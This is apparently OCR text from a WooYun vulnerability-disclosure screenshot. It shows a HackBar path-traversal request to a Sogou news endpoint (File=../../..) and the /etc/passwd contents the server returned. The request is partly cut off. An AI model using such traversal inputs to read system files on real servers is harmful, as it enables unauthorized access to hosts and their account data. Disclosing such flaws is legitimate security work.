 http://news...94&Type=all
news.sogou.com/wapdata?File=../../..
百度 <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin
/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:
/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailnull:x:47:47::/var/spool
/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
odin:x:500:500::/home/odin:/bin/bash nagios:x:101:501:nagios:/var/log/nagios:/bin/sh
netmonitor:x:501:502::/home/netmonitor:/bin/bash guest:x:502:503::/opt/guest:/bin/bash
memcached:x:102:158:Memcached daemon:/var/run/memcached:/sbin/nologin
smarton:x:503:504::/home/smarton:/usr/bin/uptime
www.wooyun.org